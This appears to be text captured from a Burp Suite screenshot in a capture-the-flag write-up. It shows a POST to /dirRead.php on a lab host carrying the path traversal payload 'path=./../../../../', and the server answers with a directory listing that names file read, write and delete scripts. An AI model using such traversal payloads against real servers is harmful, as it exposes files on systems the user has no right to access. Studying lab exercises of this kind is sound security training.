 Request
Pretty Raw \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./../../../../
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 07:53:02 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 155
8
9 [
".",
"..",
".list",
"background.jpg",
"cursor.png",
"dirRead.php",
"face.png",
"fileDelete.php",
"fileRead.php",
"fileWrite.php",
"index.php",
"list.html",
"list.js"
]